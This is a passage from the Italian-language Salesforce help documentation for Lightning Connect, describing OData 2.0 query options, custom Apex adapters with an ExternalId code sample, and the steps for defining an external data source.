Lightning Connect mappa i tipi OData ai tipi di campi metadati di Salesforce durante la sincronizzazione dei metadati e la conversione dei valori tra Salesforce e i sistemi esterni.

Lightning Connect supporta solo questi tipi OData.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Suggerimento: un valore binario di un sistema esterno viene rappresentato in Salesforce come stringa con codifica base64. È possibile convertirlo in un valore di tipo Blob utilizzando il metodo Apex EncodingUtil.base64Decode(String).

### VEDERE ANCHE:

[Considerazioni sulla sincronizzazione per Lightning Connect \(tutti gli adattatori\)](#page-4898-0) [Riferimento OData per Lightning Connect \(adattatore OData 2.0\)](#page-4933-0) Force.com Apex Code Developer's Guide[: Classe EncodingUtil: base64Decode\(String\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_classes_restful_encodingUtil.htm#apex_System_EncodingUtil_base64Decode)

### <span id="page-4935-0"></span>Opzioni delle stringhe di query OData 2.0

L'adattatore OData 2.0 per Lightning Connect utilizza un sottoinsieme di funzioni di sistema OData 2.0 e costrutti di espressioni filtro per eseguire query sui sistemi esterni.

Quando gli utenti della piattaforma Force.com interagiscono con gli oggetti esterni, l'adattatore OData 2.0 per Lightning Connect converte tali azioni in query OData. Salesforce invia una query OData al sistema esterno quando:

- **•** Un utente fa clic sulla scheda di un oggetto esterno per ottenere la visualizzazione elenco.
- **•** Un utente visualizza la pagina dei dettagli di un record di un oggetto esterno.
- **•** Un utente visualizza la pagina dei dettagli dei record di un oggetto controllante che visualizza un elenco correlato di record di oggetti esterni controllati.
- **•** Un utente esegue una ricerca globale in Salesforce o Salesforce1.
- **•** Viene eseguita una query su un oggetto esterno tramite i flussi, le API, Apex, SOQL o SOSL.
- **•** Un utente crea, modifica o elimina il record di un oggetto esterno. (Ciò non si applica all'adattatore Salesforce.)

Le sezioni che seguono descrivono l'implementazione di Lightning Connect come consumatore di servizi OData. Salesforce crea automaticamente le query OData in modo tale che l'utente, amministratore o sviluppatore, possa evitare di farlo. Tuttavia, sapere in che modo vengono generate le query OData o tentare di eseguire manualmente le query OData può essere utile per risolvere eventuali problemi del produttore OData del sistema esterno. Per maggiori informazioni sulle singole opzioni di query di sistema, visitare il sito [www.odata.org](http://www.odata.org).

- **•** [\\$filter](#page-4935-1) a pagina 4930
- **•** [\\$inlinecount](#page-4936-0) a pagina 4931
- **•** [\\$orderby](#page-4936-1) a pagina 4931
- **•** [\\$select](#page-4936-2) a pagina 4931
- **•** [\\$skip](#page-4936-3) a pagina 4931
- **•** [\\$top](#page-4937-0) a pagina 4932
- <span id="page-4935-1"></span>**•** [Opzioni di query di sistema OData 2.0 non utilizzate](#page-4937-1) a pagina 4932
- **•** [Opzione di query personalizzata OData](#page-4937-2) a pagina 4932

### **\$filter**

Filtra l'insieme di risorse cui è indirizzato tramite un URL di richiesta. La risposta contiene risultati che restituiscono true.

### **Esempi**



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

### <span id="page-4936-0"></span>**\$inlinecount**

Specifica che la risposta deve includere il numero delle righe identificate dall'URI dopo l'applicazione di eventuali opzioni di query di sistema \$filter ma prima dell'applicazione delle opzioni di query di sistema \$top o \$skip.

Quando si abilita l'opzione Conteggi righe richiesta sulla fonte di dati esterna, Salesforce utilizza \$inlinecount in tutte le query OData di tale fonte di dati per determinare il numero totale di elementi in ogni insieme di risultati. Se l'opzione Conteggi righe richiesta è disabilitata, \$inlinecount viene escluso da tutte le query OData della fonte di dati esterna.

### **Esempi**

Azione dell'utente in Apertura di una visualizzazione o accesso in altro modo a un oggetto esterno. Salesforce Query SOQL Qualsiasi query SOQL di un oggetto esterno.

<span id="page-4936-1"></span>

### **\$orderby**

Ordina l'insieme dei risultati in ordine crescente o decrescente.

### **Esempi**



### <span id="page-4936-2"></span>**\$select**

Richiede un insieme limitato di proprietà per ciascuna entità.

### **Esempi**

<span id="page-4936-3"></span>

### **\$skip**

Specifica il numero di elementi dell'insieme su cui viene eseguita la query da ignorare nei risultati.



### **Esempi**

### <span id="page-4937-0"></span>**\$top**

Specifica il numero di elementi dell'insieme su cui viene eseguita la query da includere nei risultati. Il valore nella clausola LIMIT di una query SOQL non sempre corrisponde al valore \$top richiesto poiché quest'ultimo viene modificato secondo le esigenze per il paging gestito dal client e le chiamate queryMore().

### **Esempi**



### <span id="page-4937-1"></span>**Opzioni di query di sistema OData 2.0 non utilizzate**

- **•** \$count
- <span id="page-4937-2"></span>**•** \$expand
- **•** \$format I tipi MIME supportati sono impostati nell'intestazione HTTP.

### **Opzione di query personalizzata OData**

Se il produttore OData supporta un'opzione di stringa di query personalizzata, immettere il nome del parametro della stringa di query nel campo Opzione di query personalizzata per la ricerca in Salesforce nella definizione della fonte di dati esterna. Senza l'opzione di query personalizzata, la stringa della query di ricerca viene utilizzata come valore substringof nell'opzione di query di sistema \$filter.

### **Esempi**



### **Esempi**

http://services.example.org/my.svc/Shippers? \$select=CompanyName, Phone, ShipperID& \$inlinecount=allpages&**doSearch=Acme**&\$top=26 Query OData con parametro di query personalizzato denominato "doSearch"

### VEDERE ANCHE:

[Considerazioni sul produttore OData per Lightning Connect \(adattatore OData 2.0\)](#page-4931-0) [Riferimento OData per Lightning Connect \(adattatore OData 2.0\)](#page-4933-0) [Paging gestito dal client e paging gestito dal server per Lightning Connect \(adattatore OData 2.0\)](#page-4924-0)

# <span id="page-4938-0"></span>Lightning Connect: Personalizzato—Accesso ai dati esterni tramite Apex

### Adattatore personalizzato per Lightning Connect

È possibile connettersi a qualsiasi dato da qualsiasi posizione per avere una visione completa delle attività in corso. Utilizzare Apex Connector Framework per sviluppare un adattatore personalizzato per Lightning Connect.

Gli utenti e la piattaforma Force.com interagiscono con i dati esterni tramite oggetti esterni. Per ciascuna di queste interazioni, Lightning Connect richiama metodi nelle classi Apex che compongono l'adattatore personalizzato. Salesforce richiama Apex code dell'adattatore personalizzato quando:

- **•** Un utente fa clic sulla scheda di un oggetto esterno per ottenere la visualizzazione elenco.
- **•** Un utente visualizza la pagina dei dettagli di un record di un oggetto esterno.
- **•** Un utente visualizza la pagina dei dettagli dei record di un oggetto controllante che mostra un elenco correlato di record di oggetti esterni controllati.
- **•** Un utente esegue una ricerca globale in Salesforce o Salesforce1.
- **•** Viene eseguita una query su un oggetto esterno tramite i flussi, le API, Apex, SOQL o SOSL.
- **•** Un utente crea, modifica o elimina il record di un oggetto esterno. (Ciò non si applica all'adattatore Salesforce.)

Per informazioni sull'utilizzo di Apex Connector Framework, vedere "Lightning Connect" e "DataSource Namespace" nel manuale Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

### IN QUESTA SEZIONE:

[ID esterni per gli oggetti esterni in Lightning Connect—Adattatore personalizzato](#page-4939-0)

Quando si accede ai dati esterni con un adattatore personalizzato per Lightning Connect, i valori del campo standard ID esterno su un oggetto esterno provengono dalla DataSource.Column di nome ExternalId.

VEDERE ANCHE:

[Lightning Connect](#page-4891-0)

[Accesso ai dati esterni con un adattatore personalizzato per Lightning Connect](#page-4940-0)

[Considerazioni per Lightning Connect—Adattatore personalizzato](#page-4945-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

### <span id="page-4939-0"></span>ID esterni per gli oggetti esterni in Lightning Connect—Adattatore personalizzato

Quando si accede ai dati esterni con un adattatore personalizzato per Lightning Connect, i valori del campo standard ID esterno su un oggetto esterno provengono dalla DataSource.Column di nome ExternalId.

Ogni oggetto esterno ha un campo standard ID esterno il cui valore identifica in modo univoco ogni record oggetto esterno nell'organizzazione. Quando l'oggetto esterno è l'oggetto controllante in una relazione ricerca esterna, il campo standard ID esterno viene utilizzato per individuare i record secondari.

# Importante:

- **•** L'Apex code dell'adattatore personalizzato deve dichiarare la DataSource.Column di nome ExternalId e fornirne i valori.
- **•** Non utilizzare dati sensibili come i valori del campo standard ID esterno, poiché talvolta Salesforce memorizza tali valori.
	- **–** I campi relazione ricerca esterna sui record secondari memorizzano e visualizzano i valori ID esterno dei record controllanti.
	- **–** Solo per uso interno, Salesforce memorizza il valore ID esterno di ogni riga che viene recuperata dal sistema esterno. Questo comportamento non si applica agli oggetti esterni che sono associati a fonti di dati esterne con elevati volumi di dati.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

Esempio: questo estratto da un esempio di classe DataSource.Connection mostra la DataSource.Column di nome ExternalId.

```
override global List<DataSource.Table> sync() {
    List<DataSource.Table> tables =
    new List<DataSource.Table>();
List<DataSource.Column> columns;
columns = new List<DataSource.Column>();
columns.add(DataSource.Column.text('title', 255));
columns.add(DataSource.Column.text('description',255));
columns.add(DataSource.Column.text('createdDate',255));
columns.add(DataSource.Column.text('modifiedDate',255));
columns.add(DataSource.Column.url('selfLink'));
columns.add(DataSource.Column.url('DisplayUrl'));
columns.add(DataSource.Column.text('ExternalId',255));
tables.add(DataSource.Table.get('googleDrive','title',
    columns));
return tables;
}
```
VEDERE ANCHE:

[Adattatore personalizzato per Lightning Connect](#page-4938-0) [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

un

### <span id="page-4940-0"></span>Accesso ai dati esterni con un adattatore personalizzato per Lightning Connect



Consentire agli utenti di visualizzare, cercare e modificare qualsiasi dato da qualsiasi posizione all'interno della loro organizzazione Salesforce.

L'impostazione di Lightning Connect con un adattatore personalizzato si articola nelle seguenti fasi generali.

### **1.** [Sviluppo dell'adattatore personalizzato per Lightning Connect.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

Utilizzando Apex Connector Framework, creare le classi DataSource.Connection e DataSource.Provider che includono l'adattatore personalizzato.

### **2.** [Definire siti remoti per le chiamate Apex.](#page-935-0)

se l'adattatore personalizzato include qualsiasi chiamata Apex, definire ogni callout endpoint come un sito remoto nell'organizzazione. Tuttavia, non è necessario definire un sito remoto per una chiamata il cui endpoint è specificato come una [credenziale denominata](#page-935-1) anziché come un URL.

### **3.** [Definire una fonte di dati esterna di tipo](#page-4942-0) Lightning Connect: Personalizzato.

se sono stati creati più adattatori personalizzati, assicurarsi che il campo Tipo dell'origine della fonte di dati specifichi la classe DataSource.Provider corretta.

### **4.** [Creare gli oggetti esterni.](#page-4948-0)

Eseguire questa operazione soltanto se non si esegue la sincronizzazione per creare automaticamente gli oggetti esterni. Creare un oggetto esterno per ogni tabella di dati esterna alla quale si desidera accedere dalla propria organizzazione Salesforce.

### **5.** [Creare contenuti della guida in linea per gli oggetti esterni.](#page-3963-0)

Creare pagine Visualforce per descrivere i dati esterni. Quando gli utenti fanno clic su **Guida per questa pagina** in un oggetto esterno, viene visualizzato il contenuto della guida personalizzata. Tenere presente che gli utenti non troveranno informazioni in merito ai dati esterni nella Guida di Salesforce.

### **6.** [Aggiungere campi personalizzati e relazioni con gli oggetti esterni.](#page-4046-0)

Creare le relazioni tra gli oggetti. Se non è stata eseguita la sincronizzazione per creare automaticamente gli oggetti esterni e i relativi campi, creare un campo personalizzato per ogni colonna della tabella esterna a cui si desidera accedere dalla propria organizzazione Salesforce.

**7.** [Abilitare l'accesso degli utenti agli oggetti esterni.](#page-488-0)

Concedere le autorizzazioni oggetto tramite gli insiemi di autorizzazioni o i profili.

**8.** [Abilitare l'accesso degli utenti ai campi degli oggetti esterni.](#page-527-0)

Concedere le autorizzazioni campo tramite gli insiemi di autorizzazioni o i profili.

### **9.** Se la fonte di dati esterna utilizza l'autenticazione Per utente:

**a.** [Consentire agli utenti di autenticarsi nel sistema esterno.](#page-4950-0)

Concedere agli utenti l'accesso alle impostazioni di autenticazione per la fonte di dati esterna attraverso gli insiemi di autorizzazioni o i profili.

**b.** [Specificare le impostazioni di autenticazione di ogni utente.](#page-4951-0)

Questa operazione può essere eseguita dall'amministratore o dagli utenti.

Suggerimento: descrivere agli utenti come configurare le impostazioni di autenticazione per i sistemi esterni. Assicurarsi che sappiano quali credenziali immettere per ogni sistema esterno. Se si utilizza OAuth 2.0, controllare che nel flusso OAuth non siano presenti prompt o reindirizzamenti ambigui e informare gli utenti secondo necessità. I flussi OAuth variano a seconda del sistema esterno, del provider di autenticazione e degli ambiti specificati.

### VEDERE ANCHE:

[Adattatore personalizzato per Lightning Connect](#page-4938-0) [Considerazioni su Lightning Connect \(tutti gli adattatori\)](#page-4895-0) Guida per lo sviluppatore: [Guida per lo sviluppatore Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_intro.htm) [Relazioni oggetto esterno](#page-4953-0)

<span id="page-4942-0"></span>Definizione di una fonte di dati esterna per Lightning Connect—Adattatore personalizzato

Connettere la propria organizzazione Salesforce a qualsiasi dato da qualsiasi posizione attraverso un adattatore personalizzato Lightning Connect creato con Apex Connector Framework.

Prima di iniziare, sviluppare l'adattatore personalizzato per Lightning Connect. Se l'adattatore personalizzato utilizza le chiamate Apex, definire anche i siti remoti per i callout endpoint. Vedere [Accesso ai dati esterni con un adattatore personalizzato per Lightning Connect](#page-4940-0) a pagina 4935

- **1.** Da Imposta, immettere *Fonti di dati esterne* nella casella Ricerca veloce, quindi selezionare **Fonti di dati esterne**.
- **2.** Fare clic su **Nuova fonte di dati esterna** o su **Modifica** per modificare una fonte di dati esterna esistente.
- **3.** Compilare i campi.





Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**

Disponibile con un supplemento di prezzo nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

# AUTORIZZAZIONI UTENTE

Per creare e modificare fonti di dati esterne:



- **4.** Selezionare il protocollo di autenticazione.
	- **•** Se si seleziona **Autenticazione password**, immettere nome utente e password per l'accesso al sistema esterno. L'autenticazione password è disponibile solo quando la classe DataSource.Provider dichiara la funzionalità di autenticazione BASIC.
	- **•** Se si seleziona **OAuth 2.0**, compilare i seguenti campi.

OAuth 2.0 è disponibile solo quando la classe DataSource.Provider dichiara la funzionalità di autenticazione OAUTH.

